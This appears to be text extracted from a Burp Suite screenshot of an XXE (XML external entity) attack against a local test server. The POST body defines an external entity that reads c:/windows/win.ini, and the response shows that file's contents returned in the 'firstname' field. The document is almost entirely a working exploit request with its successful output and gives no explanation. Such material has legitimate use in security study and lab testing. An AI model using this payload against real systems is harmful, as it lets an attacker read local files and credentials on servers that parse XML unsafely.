 Request
Raw Params Headers Hex XML
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.75 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
10 Connection: close
11 Content-Length: 222
12 Content-Type: application/xml;charset=UTF-8
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [
16 <!ELEMENT foo ANY >
17 <!ENTITY rabbit SYSTEM "file:///c:/windows/win.ini" >
18 ]>
19 <user><firstname>&rabbit;</firstname><lastname>don9sec</lastname></user>
20
21
Response
Raw Headers Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 124
4 Date: Sat, 23 Jan 2021 09:25:42 GMT
5 Connection: close
6
7 Received firstname: ; for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14 , lastname: don9sec
don9sec